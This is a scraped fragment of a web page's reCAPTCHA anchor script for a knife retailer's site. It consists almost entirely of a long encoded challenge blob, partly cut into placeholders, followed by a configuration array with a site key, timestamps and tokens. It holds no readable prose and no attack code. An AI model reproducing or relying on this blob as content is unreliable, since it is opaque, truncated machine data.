      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dp8KPwrLDmMOzwr7DlsKMMS0Ww48hCcO7MlnDj8KXw4FSw43CmcONEMOBwq/CgGYRwoDCg8Oxw6lHNgxlwoXDocKidyBZXGTDrMOmwo7DgzBvLcK/wozDp8O4wrjCpsKELwjDiUzDrsOTLcOyw7hsUks6YSvDpVpxwojDv2pwfsOXwozCicOpajsRwo82wp/[base64]/CkFnDmislwpcnw6LChcKdX13Ds8OQG1XDkMO8VMK4VxvCkBlrw5phwq7CrBsUCcOYPyMwwpUmesKcwp3DrmnCjkzDuhrCmsOCwqvDncKBVcOiYV8Mw6ZmZkJoZsOjbnLCoMKbBsKNw6FGMg/DqBIaaV/DmcKmw4YKE8K4YxR9wrQCwogKwoNGw5/[base64]/DhsKxQWPCssO6w65Mw55OUcKPF8O+HcKjwrBWZMOUw5csw5vCnWUJXQRcOcOXw7NaHMO/bQMPGHQeVMKBQcOfwrMlw6RiwqV6UcOEGsK2IcOieUnCjDxHw5FWw5/CscKhfyJ/QMKXwphnAHPDkFzCnH3DjTBIBy/[base64]/DkW9bwrHDkEfDuMK9DsKJwpk3cMKQAcOqR8O/wqbDu3ZhwpTCqsO6w5oow77DpsOUw43CoHPCgcOjw5lgOS/DusOvfB1VKsK/w4J/w5c4Ayxiw5oPwrBmQjDCgS8RIcKPM8OeVcKKwpEFwokuw47DsztuZEHCrEABw7YuBRgMbcKHw6zCs3QPIA/DuljDpcOdYMOzw4TDqcKnfxAEPxl4SUjDokvCu3PDlSc0w7Viw6RZwp1/fCsdL8KVfjJHw4ZoOhXCocKoIEPCqsOnaMK7RsOIwrrCgcKQw7M8w7FLwrkcZcOMWcKfw5vDgsO+wpAdP8KDw5xAwp/ChsOGAsOEwpBkwo46T1hHAhYpwo3Ch8Kle8Kfw7Q0wqLDjMK4EsOlw4TCsxDCvRHDlTwWwqUqKsOBwr3DncKkw6HDjjDDnAoFG8KQUxVgw4nDhcKMTsOpw65Mw5ZMwqTDln7DjsO/[base64]/[base64]/DtCjCgVzCoCpTw5XCncK8XEDCvx0DPhXDrMONC8KtFEvCvgzDrsOWAMK3GMKAwo/[base64]/w7g5C8KswpMYw4rDt3zCiEshYEJSwqTCtcO5Q8OKXcO5cMO+w4DCiFnCqknCoMKnJnUMAErDuExrC8KuC0N4BMKGJMO9U2M/MjMDacKDw7AAw7tWwr/[base64]/CtMKDSkhqwqLDl3zDvz/Dt3lCw4DDucO6wq3DpzF4w44ebsKVL8OTw73Dm8Ojc8KhFMOQwqPDt8OiMsO0K8KXNsK3wpXDm8OIw6Epw5DDoik7wr09wqZCwrkVwr7DnkvDoh/Dr8KXwofDgTxPwo3Dg8OwJk1AwoDDuHjCpxfDnnnDnF1LwoEmw7oew75wHHlzNWUlBcOKCMKAwoEUw7/DsHBxNRMZw7XCjMO5KsOhUHYEwobCosOAw7jDiMOjwpUJw5vDksOqB8Kbw63Cq8KkQl4lw4jCqG/[base64]/[base64]/Du1vDlEbDjsKTasOqw7t9YsK0wrQFUcOaAcOrbxzDssOpBwXCoSHDmcKRWRvChyFqwosXwo3ChsOiCgPDvMKxw4J/w6HCv1vDlRDCusKOPSAWVcKBTMK+w7PDp8KMbMOXdSpMIxsTw6jChWnCmMO5wpXCq8OjWcKJIibCtwNVwpLCv8ObwqnDiMKiNQvCh0UdwpXCsMK/w4l+Z3vCsDMuwqhawojDrwBHLsOYXD3DmsKMwqBfbQk0RcKSwp4tw7/ChMOIwp8bwpHDnCYfwrB5EMObasOqw5Fgw6zDmcKOwqzDiXNkBS/Du3ZdBsOUwrHDjVU7ecOmLcOvwrrChVYFPQ3DpcOmGDTCi2MhAcO7wpbDtcKgdxLDkHPCgMO/[base64]/DksK/w4cZEsKmaMO7wptYw688V8O5woluw4QxDBfCtzEQwqdFcjvCmxdEOBrCmBnCn1UQw5EEw4zDvk1pcMOMcsOlNxjCosOpwoTCn2pCwpLCkcOAXcOzJ8KmVVsywoXDv8KhP8KXwrI+wqoHwpjCrCbCulR+PnEUDsOIw4cLGcO7w57CssKZw7cCQwVZwp3DgljDlcOnGgZ/HwnDpzLDjSM3PVF3w6DCpFZWcMKCF8KaDCDCpcKOw5rDoC/DtsOoEUzDj8O/wpBgwqFNZzNtCxrDvsO/[base64]/DkD48wqtYw5M1w6PDsBJEwoPCr2t5w43DlyzCt3LCnBjDmsKcw6c2w6fDn8KwGg3Cgm/Dlx4AKlPDoMODwpjDo8OmFcKtw6s6wpXDgzV0w6/CpiAAesKIw7/Dm8K9JMKnw4Ftwp7Dj8K8XcKhwpPCignCtcOpBXlGNytyw6XCqhXDkMKvwrBrw6DDlMKhwqLCocKXw4s3eH4wwooTw6ZzBgI2asKEFnvCujp8UsO4woYZw61UwpzCoBXCscK+HFzDn8KNwqdsw44CO8OdwoHCkXlfC8K/[base64]/wr4qUMOvYQfCl8Kiw6zCoQbCn8OcWcKSwp5lKkYqFx4vPjtawrbDtcKfX0twwqHDijFcwqtgU8Oww5nCgMKaw7jCvUcHdCMBbm9OFndmw7vDkj0pWcK6w4RPw57DvRdifcORC8KZc8KxwqjCqMO7RGRGfhzDmyMNDcOXI1vCrSRdwpjDp8OeDsKawqzDqS/CmMKLwqlWwo5lFsKHwqHDjcOUw45jw5DDu8KGwqzDvQzCthrCkHLCncK5w5bDlV3Co8OzwpzDmsKMBhk6w7ZJwqNJVcOFNFDDpcKjJw7DqMOqdGjCvzvCu8K5XcK/O0JWw5DCp2QFw7ccwrk7wovCrRzDt8K+DcK6w4A0Sng7McOSAcKJIHDCtlBBw6oyTlBBw53Cn8KMQl7CgG7DpMKFI2zCp8O4QgghP8Kyw7jCkwpCw5nDm8Oaw4/CvVA3e8OtZlczVQALw541cFR7fcKpw6dqPHJGcFPDgcOnw5PCtMKmw4NUXAs+wqLCuQjCvyvDp8O7wqw/FsOROVZhw4VTJsKCw5soAMOiw7sYwp/DmwrCgsOWG8OzQcK5I8ORecKFdsKhwrk0FFHDlFbDnlsVwpx6w5EcAVJnGcKJOsKSSsOkZ8OKUMOkwpHCoVDCosKzwpsod8O4HMKfwpYpd8KTWMO0w67Dh1lLw4IWcTbCgMKFRcOGS8O4wo9Zw6LCr8OaPBtjfsKYKMOOd8KNLixbA8Kew47Cqw/Dk8KmwpNFF8KzHXowZsOqwoHCn8O0ZsOnw5pbJ8Oxw5MOXFDDiGjDrsO9w49nTsKtwrEsDgBEwocCIMOQS8OKw7tMQcKyH2kJwrvCpsObwooww4zCnMKRJBfDoGXCmW9OLcKuw4dwwrPCuU5jU0o7aEEmwpNbe19tfMO5IWZBCn/[base64]/EMO4O8O2wp1MNlJXwqnCh8OKayHDlsKnwo5+w47DvsOow5LCuWfCpcOkwqhmb8K0SH/DrsOvw6/DkEF0IMOpwodywonDiDMrw77DncKZw4vDhsOxw6Mbw7zClMOdwrJRARkXPXs9KyLCrD1vMGEHcww3wqMUw5huKcOBw78/ZxzDuMKBQsKlwrUZwptRw7zCoMK3OihNKhfDiUsAwqDDrgMYw4XDosOfU8KTDxvDqcONdV/[base64]/OMOyw6UGw4t/fyXCocOfwp8fAA/CoTZ6wpvDq8KZLcO9wqJOIcKOwrnDsMOUw73DtyPCisKdw65rQinCnsKLdMKSKcKIQy0UPB1fED/Cp8KRw63ChRvDqsKpw6ZmWMOmwpkbPsKda8OtKcOTLlTDox7DisKUOXfDmcKpFRUyXMKuAC5pc8KpJxnDqMKTw6Mww4/DlcKuwpkaw686wovDhybDvSLCisOZJ8KCKUzCk8KoDhjCrsKbI8Kew6Mjw6c5cWYkwrkkHwPDnMK3wovDqUMbwqNZc8KJHMORNsK8wqcZDnRdwqDDl8KALcKvw6fCh8O1SmF2e8Kuw5fDo8OMw7HCsMOiM1/CjsOaw63CghDDiCnDolYrQQHDrMO2wqI/[base64]/[base64]/[base64]/DjcKqT11kwpcow57DinzDlQoKUUnCq8K4MsKswqMqUgtwNwgBW8KKw6wIPsO5IMOadmcawq3DncOewotbHHzCnwHCg8KaNyVkYcKxFD7CuHrCtlRXYiAqw6DCisKPwq/CsUXDucOTwqAgAcKVw4PCkB/CuMOPbsKew5gLFsKGwoHDvlDDpEDCtcK8wq/[base64]/DscOnflXCsn/ChnzDq8K7NcKEw45ACHvCgUfCgMOZwonCgMK3w4rCiHTClsOgwovDp8OnwojCm8K7L8OSJBMHFB7Cg8Olw6nDixhAZhp+IsOiJEcewrHDnGHDksKHwrrDusOCw6PDoB/Dqg4Ow77ChynDh1gBw7XCk8KEJsKYw6TDl8Okw6MWwop+w7PClFgGw6tyw4dNUcKKwqfDocOmDsKbwo3CqxbCl8KbwrnCvsK1eljCpcOuw4c6w7wbw7oNw6RAw7jDhVLDhMKmw6zDkMO+w4bDg8O/w4NRwovDsifDiFwQwr3DgQ/CvMKVHQEbCVTCoQfDuUIECipLwpnCpMOVw7/Dv8KHKMOyARkyw4RXw5NXw4zDn8Ktw7FwTsOWQ1sxNcOWw6Afw6w4fQVnw5kjesOtw5g9wpLCsMKCw5YVwrfCscOUWsONdcKwQcO6w4LDj8OgwrAhcEgCdBMgEsKcw4bDisKuwo/CvsO6w5ZOwq4rHEQ4WTHCvxx/[base64]/Djy5vBkZ8Xmp+QsOQwos2w5tsVsOaw7ZxwqNkcF7Cr8O9woQaw4RqHsKow5jDkjZSworDhnDCnX5BI3wQw6MOX8O9M8K5w4Rcw64mL8Kaw6nCrWDCix7CqcOtw6PCjMOmbVvDvC/CqXxxwq0fwppINQ0+wq3DgcKfYldZfsKjw4RbLVsIwqVXEx3CqFhxeMOHwpQzwplkJMOGZsOtDUAvw4nCjQ12CggZasO/w6YuR8KRw4nCm24nwrzClMO6w5JKw5FQwpDCkMK8wpjCk8OHSVrDusKUwoNXwrNAwphwwq84UcKuasO1w6kuw44bZzLCjnrCgcKuSMO/dCAHwrA1c8KtVQ3ChhASWsOJGMK2WcKlP8O4w57DmsOYw6zCqMKKcsOdb8OgwpLCth4ewqfDk3PDi8OrQw/CoFcLEMOcacObwq/[base64]/EMKcwrvDnGYmw7QOw6HDssKpE8OFB0/CusOdwq5vw7LDo8OTw5rCvloRw7PCkMOYw6Mzwo7CukBtwoNwC8KQwqzDt8KIZBTDo8OMwqVeacOJYcOFwqXDjUrDvgY/w5bDi0V7w7VbOMKGwqJHKMKxa8OOLkhrw51RSMOVSsKUOsKPOcK3V8KWQi9CwopqwrjCksObwo3CrcO7BcOKY8KJYsK9wpvDqC0zO8OrEcKfTsKOw5EewqnDlyTCng9Rw4Avf2jCnkB2cnzClcKow4IawrQmBMOIQcKJw6/Ds8KbLBnCicOrLsOxX3UdMcONQQ5XNcOTw6Iow7XDhSTDmTLDmS8wKUMgR8KNw5TDg8KKfRnDlMKRPMOFNcOZwqfDvzQoawlSw47DrcOnwqN6w7bDuHLCuyvDrn8cw7PCvk/[base64]/Dj0fDucKFwrMZY8K4f2vCgyxcKgbCqMKqw6U/wrAeQ8O3woB7wp7CpcOBw6EywpDDoMKaw6DDskTDhxRowoLDkizDtyNNTkZLV3UjwrFSXsOkwpNcw45NwrrDhCfDqFVKLiVOw6jCiMKFCxl7w5nDncK0wp/ClsO+OG/[base64]/wqhAFsOOwoDCu8KHwpgRw4VDwpspwol7wqVtFMO+AMO4IMORTsOBw6QKFcOuesKRwqTCiwrCvsOKNVzChMOCw706wq5OXnFSfzTCnXp3wo/CjcOJYEEFw5PCnQvDmiIObsKlZF1TTDMaO8KGUGVAb8O4AMOdYkLDocOPSy/DisO1wrZDfXPCi8KYwqvDuWnDhnnDnFRPw6PDpsKEPMOEf8KIbFzDsMOJbcKUwpPDmEnDujliw6LCoMKhw6jCmnTDoiPDs8O2LsKxJWR9McKsw6vDnsK/wpoyw47DgMO9f8OMw69vwp1HVC/[base64]/CncKZZVY9fQB4GMOiZW7DtMOIcG7CsWINcMKmwqrCu8OCw4IVJsKgScKww5YWw6oMOAjCisO5wo3CmsK6bGkjw7Mow5/[base64]/[base64]/cE1wYwVBcwHDqmMBwpBTw6fDuHdfXcKUw6fDkMOhG8K8w5JsCWVNNcKlwr/CnRTDthbCqcOmI2dXwqpXwrpzbcO2XjXCk8Odw5bCnnbCv0hJwpTDo1vDkHnCvRNjwq/CrMOtwqYDw7EqZ8KOLkzCnsKoJcOCw4nDgSwYwr/DgMKeMjYeQ8OKO2U2d8ONfXLDgsKSw5zDqWZALQ8hw4/[base64]/DlcKnwrAjEzrCv8KFwp3Cr2HCvH0BwoMQw69uw5HDpk/Ch8KhMMKOw6okNMK5XcKqwrBVOMOPwrB2w5bDosO6w4zCqTfDvAdCVcOpwr00CDjCqcK6PMKYZcOEVhETDl/CqsOYVD0tPcOPSMONw4JrPWPDo0oTEzJfwoRGw6RnWsK4ecO+w7bDrAPDmFprVXPDpz7CvsK7AsKsPyA2w6IcUgnCtHV5wqoQw6XDiMK4MxPCuE/[base64]/w4UKO0HDpMOMe2jDmkp8SMKCKn7DiGDCn37Dg1tiBcOZMcKaw7XDusOkw5zDrsKyG8Kaw5PClQfDv0LDjRNXwpdLw65TwrZYIsOXw4/DscOpK8KuwqDDlTLDvsO1aMOVwpLDv8O7w5bCt8OHw7x6wrVww69cRyrDgDXDmmhUD8KFVMKfP8Kgw7zDqgZJw5hsSjTCpxsHw4M+Dx/[base64]/[base64]/W8Kqw417ARI7URlWecKQWmTCk8KUcMO3w6LCqcOxC8OhwqF/w5LCgcKewpYpw5YrGMOMGS5nw41kQMOlw4JWwow1wpDChcOfwqfDlg/CoMKuZcKZKWtZZUM3bsOWRsOFw7pzw4DCpcKqwojCoMOOw7TCmnITdk8/[base64]/CocKIw6jDsMKETMOcw57Ds8KjQhcvDMKgwoHDoENNwqjDuwfDlMOiCGTDsg5+V31rw43CqXDDk8OkwpLDrz15w5B4wohxwocEL1nDnhXCnMKJw53DjsOyHMKOGjtgTifCmcKKQDXCvF4zwrbDs1IIw5BqEmQiAzN0wpzDucKROU9/wpHCuldYw4wvwoHCiMO7XQvDlsK8wr/CnWDDtTVVw47CtMK/AsKFwovCscO0w5N6wrJgNsKDJcK2PcOWwoXCpsOww6TDpWDDuG3DusONE8KxwrTCs8OYDcO6wr94Rh7Cr0jDgkFSw6rCmkpcworCtMO0JMOOJMOSODzDvmXCsMO/GcO7w5Usw6fCl8KUw5XDiREdC8OuM1LCm1TCml7CijfCunAiw7QWG8Ksw6LDscK8wrtDV0jCv3FrNVnDrsOdfsKdJBROw4oRWsOldMOUwqnCkcOxKhbDjcKhw5bDhypmwozDu8OgD8OMfMOpMh3CqMOdQ8Ocewosw6k6wqvCksOdAcOwJcKHwq/DsCXCmXcgw7zDgDbDmjtowrrCmQ9Kw5YKRUsxw5Mtw4ZJIm/DlUrCuMKOw4rCmE/[base64]/DgBLClxDDhhnDvwVxAVLDmQZeSAp2GcKUTi3Ds8OWwr/DmMK8wp9nw5kxw6jDimzDm1BxO8OUGishKSPClMOVVjjDusOswpvDmhxhOnPClsK/wp5mUcKFw4MfwpcGecO3TzF4KcOfw7A2SVxfwqNvTMOtwq0Iwqx6CMKuexfDl8Kbw5wfw5XCiMO7BsKtwrFTR8KUFwfDk2LCsWrCrnRWw6QncgcBODLDkiQFacOGw4VywofCi8KHw6/[base64]/ClMONfcOvw6bDp8K3bcOlWsOlABvDpMK1w6TCpi9WwrbDtsKLFcOMw7IKJsOvwozCvBxWYFQ5wpQQCULDgUxEw5LCksKjwrgNwqvDmMOSwr3CrsKSQnbDljTCgCPDqMO8w5pdaMKfBMO/[base64]/Dq8ObwpHDucKjOsO/wqjCkCLCrsKnwq0TcsKCP1B4wojCkMOyw7PCqifDhFt8w5DDlnUrw55qw6TCucOgFQPCvMOrw4VIwrPDlGoLcznCmkvDlcKAw6/[base64]/B8OWw5YuScOlw7HDtsKlGBohw6l2DMOIwotew5B6wqvCjw3CnHDChcKnwr/[base64]/[base64]/DmMOwMMKef8O9w6gbHcOsJcKYw4EEwoXCvcKkw6vDjVzDtcKidMKKeS1qPQXDs8OkOcOJw6/DucK0woYyw5LDnBUcJB3CniQ2WUIQFHwzw5c/OcOVwplyDijCgj3CisOAwp95w61sHsKnCEzDoyUHXMKXZDd2w5bCs8OOU8KYd1ZewrFYEW3ClcOjPxjDlBJNw6/CrsKBw5d5w63DuMK/D8Ogbl3CuljCvMOnwqjCtUICw5/DnsOlwpDCkT0qwq8Jw7IrTsOjYsOxw5zCo1lXw7tuwrzDhQw1wp7DmMKEQCbDnMOXO8OJBhsafGTCnjBUwr/Dv8OgZMOMwqXCiMOyFwIew5Z1wr0LaMO4OcKoPRQvDcOkfXMaw54LKsOEw4zCgFMKZcKRasOUCsKnw7wGwo03worDgcOWw4bCjQM0aWfCmcK2w4MZw5svKSbDj0DDjsOWClnDvsKYwo3Cq8KJw77DtQkOX2gVw4xYwrLDs8KewooXDsKRwqXDqDpYwo/[base64]/w7LDkErCpGlLw40WLsKSCz7CgcO5wpjDpsOwZMKaa8KeCx0uw4Y7wq8vHsKSw6HDsTPCvy4dYMONBcKXwqLDq8K2wq7CrcK/wpbCksKhKcOSNCN2L8KmdTTDkMOmw6pTOjwxUW7DgMKGwprDhhFewqtIwqwXPQLCqcOFw7rCvsK9wpkeOMKmwqDDr1/DmcKPCABVwr7Cu04bGMKpw4gIw58+ScKpTitsRWRJw5hDwoXCgiItwonDisKEIEzCm8KFw5/DkcKBwpnCncKfw5Axwqhew7jCuH1ewqzDpXMcw6DDpMO6wpB5w4rDiyJ+wofCnUrDh8KTwp4Bw6A+dcONXDNQwpTDojnCgGXCqX/DoFDCosOcGFlYwokDw4nChwHCssOYwog/wrx7fcO6w4jDiMOFwozCsRN3wqDDpsOCTzNAw53DrQMNZRdTw6bCjBEdFGDDij3Cpn3DnsOkw7bDlzTDqV/DuMODe3ZRwqHDs8KfwqDDtMOqJ8KFwoc2TADDuTErwobDr0ghW8KNfcKKcwfCncOdIMO8asKhwqtuw7DCoXHCgsKNa8K+Q8Khwox/NcO6w4B/wp3DncOmLG5iU8Kmw5Z+cMKsK3nDq8OOw6tbQcOcwprCsh7Cm1oMwrsZw7RbecKfL8KMMw7ChlZEZsKKwq/DvcKnwrzDsMOZw5HDpRHCjHnDncKawq3CkcOcw6nCuRPChsKdN8K6NXzDi8OXw7DDqcKYw7DDnMOrw6xUMMKhwp1/EC1zw7JywrsDNMO5wpDDkR7CjMKww4TClMKJSmUQw5A/wpXDrcOwwqUZKMOjBgHDi8KgwozDt8OqwqTCsg7ChC7Cu8OHw5PDisOLw58EwqhGJcORwpctwr12WcKIwqI7A8KcwoFJN8KWwpFIwrtxw5fCnF3DlkrCs3bClcOANsKAw7tJwrLDscOYEsODGA0WCsKybDF5acK6GcKeUMO0CsOdwoHDi2jDmMKSw7/CnSzDoi59dSXCgCQVw69KwrI4woXCvFzDpQrDtcKuK8OwwqZgw7vDssK3w7/[base64]/CocKMIMKFw54KRsK8wrfCthfDq8OkTlTDhg4zwo5SwoTCqMOOwox5Y2XDmcO/Jh90IFZ7wpLCgGMpw5zCisKlEMKcJWJNwpUQNcKUw5/[base64]/JcOsacO7wp3Dg8OIGsK0w6UxSQoBasOMwpzDrMOLw7thw5UAwo/DncO2bcK5woMsRsO7w78/[base64]/Dj8K8w5PDh1hOGcKmw5nCl8K3FUYnw4DCtyQQw57DumETw5LDssO/V3vDg1HDl8KcKRwsw5PCr8OvwqUewpPDjcKNwr9Nw7fCkMOFH2oEdDhwAMKdw5nDkWAawqsHOETDjMOsOcO2VMODAiJTwqLCijh4w7bDkjjDj8Ovw4k7TMOlwqVfS8OoaMOVw6sRw47CncKbBATCqsKOw4jDisKNwpDCkcKUWSYlw6MufCvDsMOywpPCkMOvw6/ClMOVw5TCq2nDj25zwp7DgsKnNQFQWDbDrx0swqjCgsK/[base64]/Dk8OUw68GaTjCo8Krw7DCosOUF2bDscKDwqrDn8KIfgXDoxh+wp9RP8KSwrLDnz1mw5wjQsOBSHQ+REZmwo/DkU0PCsOVRsK2PSoYfGVtHsOcw67CjsKRTcKUOwZoAnPCgA4VNh3CvMKdw4vChWHDt2PDlsOIwrjCjQjDjxzDpMOvRcKuMsKiwqjCtsOCHcKxeMKaw73CvjHDhWXChkUQw6DCjcOsCSBZwrHDqDBKw7o0w4lUwrxVS1VswrEKw7o0SH9ZKnrDhmzCmMKRbjk2wrw/YFTDoWApB8KHM8OswqnCrSzCtMOvwrfCmcOtIcO/[base64]/wr/DiGbCkcKoGmRDw5LCqDVbIMOvwqLCq8O7wrvCu07DpcKcQRN4wrfDiEwnMsOywp92worCv8ORw6Bvw48rwr/Ch1EJQjnCisOgLhBTw4vCiMKbDTh8wpXCnGjChAAjPjbCl3R4Fy3Cv03CpAJXEEPCr8Onw5TCvRrCpHcgI8Onw5EYGMOGwpUCw5fChcKOEA4AwrnCl0DDnBzDhknDix0HT8OJPsOJwp4Mw73DqAtdwrvCt8KTw7jCtDTCoAxuLRXCgsOawqYHOEtvDMKGw7/DmTrDkDlISgTDrsKsw4LCl8O3bMOZw7TCjQN0w4dgWnMvP1DDk8OtKMOcw6BYw4jCmwfDgnjDn0dTTMK7R258c15nXsKrJcOgwozCqyTCncK7w41PwpLDuRfDnsOJacOEA8OULl9CcX80w7AsX3PCqsK1cWMzw4/[base64]/ChcOowr8eOVwMwoRVwpwhwqDCm8KnVMKZNMK5DAvCu8KOXMOfQTFUwpTDmMKXw7zDosKFw7fDvsKrw5tIwp7CtMKPeMO2N8O6wo0Rw7BrwqwVU1jCp8OweMONw6kXw6Izwq8WAxBow4xvw7xiEsO7PnlGwp7DucObw6zDpsO/TybDribCsT/DjQDCmMKLIcOGLA7Dj8KZCsK/[base64]/ChMOKw4o8XsOAGsKFGUVvw4fDg35Xw7IHZ2jDk8OBXm97wrRxw6zCpsOcw4Q9wqzCs8OibsKKw5wURR1yGxUOYMORH8KwwoQ4wrslw65SSMOHemxCDDo+w7HDsjbDrsOOGQsueEw5w7jChGJvZl5PAmDDhFfCjXE/eVsKwpnDhVPCgyFBfD4PSwMcJMKpwog5VTXDrMKewpU2w51UeMOGL8KVOCRUKsOCwooDwp18w57Dv8ONYcOKDHrDlsO0KsKmwpLCrTtPw5PDu0zCux3Cp8O2w6nDh8OXwpwfw4UFCSk/wqIgdiddwrfDssO2OMKUw4nCncOOw55MFMKzCTpww4IzP8K/[base64]/csOcL8O8wrDCtMOFwobDp0E/w4bCgsOQBAQ8NcOYLSbDiGrCkDrCh8ORScKfwoTCnsOMWw3DucK/w6c4fMKTw5XDoQfCrcK6PyvDpjbDihHCqU7DkcOaw5VTw5LCoXDCswcVwqgjw5RKN8KlZsOcw6pywpstwoHCu2/CqHQOw57DoQHCtkHDkSkgw4HDq8K0w55ASlPCoB7DuMOiw789w5XDpMKJwqXCsX3Ci8KSwpXDvcOpw7I2CDPCpW3DvyEICB7CuEM4w5Udw4vCgHfCtkrCr8KAwo3CoCMIwqLCvMKzwqYCRcOvwrVROUrDuGslQMOXw54Mw7/ClMOXwo/DiMONJAXDq8K8wrnCqDvDqsKLfMKZw5vDj8KDw4DCojoGZsKOZk4pw4J8wqMrwoo+wq8dw4bDpHFTAMOawowrw7sFAEE2wrvCtzjDssKnwrzCmT/DhMOzw6HDusKITHduN2pWPmVYNcOVw73CgMKyw5RIAl8DCcKtw4U8QFjCvVxqZBvDnw19GW4Cwr/[base64]/[base64]/w51jScKUw4lCUF3DsMOdw5/Dv8K5ecOBwp9qXxXClGDCosKlbMOUw5bDncOwwp/Ci8OxwpbDq2J2wrYjeWfCujZeZjHDgzrCscK9w6nDo2sSwoBww4UEwrkQR8KNVsORE33DpcK2w7dTEj9ZR8OMKSYBfMKQwpkecsO+OsODWsK4aV/[base64]/wro0w7fDtsK3OjrCrcKKK8O+GhpXUcOZIjHCowQ8w7HDuSLDtkHCr2fDtDzDt24+w6fDuBnDjMOGZjURBMOIwoFvw79+w6PDoDZmw5B5FMKxeA/CtsKTacOsSH/CsBDDqw1cCjYNXsOFNcOBw6UBw4BHAMK/[base64]/CpMKrEhtowqB+wp7Doi0/J8Okw53DjDMMwo9Ow4stU8KOwofDomJGXmgcO8KGBMK7wrISAcKnQ37DisOXMMKVCcKUwr8IS8OOWMKBw7wUc03CqwvDpT1fwpZkWWLCvMKxQ8Klw5lqa8OFCcKwbXvDqsOWSsK3w5XCvcKPAB1iw6pfwonDsUlEw6/DtRhDw4zCmsKYIiJLfCNbasO9KzzCukBpQU1vGSDDsBrCtcOsOmwmw51hRsOPPsK3esOpwpBfw6bDj3dgEwHClwRdbxtJw5lVaXbCjcOqN3rCoWxLwqoyIzYqw7vDtcORw6LCr8OAw4pKw7LCuy54wrbDlsOTw7zCjMKCbzV7QsOGSw/CjsKWf8OLMynChAx0w6LCmMOqw6XDmcOWw7MIfMKcGz/[base64]/wpTCrcKQU8OJIcONw7FaFgdGwpbDl2zDlsO0UcOxw4MMwrB7KMOkNMOuwqAhwoYIUw7CtgFpwpPCiR4Kw6Y2DArCrcKow6LCo3XCuTxVQMOhbizCvMOYwpzCoMOlwqHCklMYYsK/woMxdibCksOPwpAUMQscw6fCu8KcLMOhw652TATCjsKSwqUXw6p0CsKsw5/DosO4wp3Cs8OifVPDvSV8SwvCmG5OE2kVJsOwwrYHc8OxFMKOVcKKwpgfScK3w7oAE8KbcsKZZFgkw73CksKUccK/cmEYXcOQI8KoworCsWIVbQNiw4lYwprCjMK6w7oWDcOfRsOCw60qw73CocO3wpxiSMOIZ8OpLVnCjsKNw7Qjw558GGZQJMKRwq40wpgJwqMDe8KBwowzw7drLcO5LcODwrEDwobChF7CocKzw4nDj8OCEyw/W8OvQ3PCscOwwo5hwrrDjsOPFcK1wqbClsOlwr4rasKFw5cEaTfDjCkqV8KRw6/DvcOGw7sybX/[base64]/[base64]/CksK+w7rCoCbCl8KQwpzCicKcGsO4dBphPMK8RHtSwpFCw4DCoA5fwrAVw6sRYHjDuMKqw7U9F8KPwrHDozl3S8Kkw6bDvnbCoxUDw61SwpwKBMKraUI0w5zDrcOSPiFyw7cRwqPDtT1EwrDCpi47LQnCuQlDbcKrw4DCh3JfWMKFU3QjScOXLCpRw6/Cp8KPUSPDmcOAw5LDvzQJw5PDusO1w7M9w4rDlcOlasOfQStcwqjClRjCm38owq/[base64]/w4LCvMOHwq3Dl0/DusO7w4TCvVnCpTnCszvDosO8QW7DqgHDpMOIwrPCisK0dMKJQMKnKMOzA8Ouw5bCpcOdwo/[base64]/HcKXVMKbPsO4NcOIdT8JK18kY8KkLyE+w5zCrMK2P8KFwp8tw6x9w4/Cm8OJwqRqw4/Dk2bCqsKtL8Khw4ggGzYJYgjCngRdM1TDplvCs007w5gjw7/CtmcIYsKNTcKuQ8KnwpjDjkR3SHbCssOXw4Ysw6Q/[base64]/CrMKuw499Im3DmcOcf8KHw7HCvSnCsAA0wrYswr0gw45hIzjClXgLwoHCgsK3c8KQOjXChcKIwoMTw6nDhwRdwqp0EizCozfCsB9iwo05wpRww5pzdXLCs8Kyw7FhRix8DgkwRAFgTsOZIBkEw5kPw5fCr8Ofw4dSRXMBw6gBHX1Gwq/DlMK1IRXClQphNsKUWXssf8OFw5/[base64]/[base64]/CncOsw53DgMOxwoBCZw7DvjUzPcOIbMOrw5hWwqvCsMKGDMO4w5TDtlbCpUrCh3LCnhXCs8KIJCTDi09hYyfDh8Oqw73DtcKRwpjDg8OFwr7CjwlkXyNOw5fDshd3FX8fOwRpXMORwrXCgB8Swq7DhjNywqpkS8KWO8KvwqrCoMO/fQbDp8KNDFwUwozDocOIRwAiw4Fne8OJwqjDrsK5wqU7wopew5nCmcOKEcK1PD8eP8OSw6MrwpTCrsO7f8KWw6TCq1/DtMOkEcKRFMK/wqxow4fDrmxyw7rDr8OIw43DnFjDtcO8M8KNXTIVPhstVSUzw7N8dcKvMMOIw5fCuMKcw6bDpDTDqMKJAnXCuWXCtsOZwq1lFjdFwrh0w4Ngw67CvsOUwp7DpsKtYsOUL1UUw74kwo5XwroXw7nDn8KGQhLCqsOSf2nClC/DjAXDnMO6wpjClcOpasKBf8Ozw5QxFMOqL8KZw40vIX/DrmrCgsO+w5DDigYwbQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K5wdk7sfxso8tr+pPQkI2PdLBI5cZxgMwpxdijHG/5Y\\u003d\x22,0,0,null,1,1769035504488,0,0,[63,231,95,205],null,[220,97,170],\x22RC-rtrrBpX47gY42w\x22,null,null,null,null,null,\x220dAFcWeA4Zi6ArrRE0o-t3vlztOcLLfaX8FFmF-x0kdbM7FIxw9e4Fu9eVQnh1dm2vC6GTkK9O4htW-rRXTwcQ2tNAacfxL-6Wkg\x22,1769118304738]");
    </script></body></html>

--- FILE ---
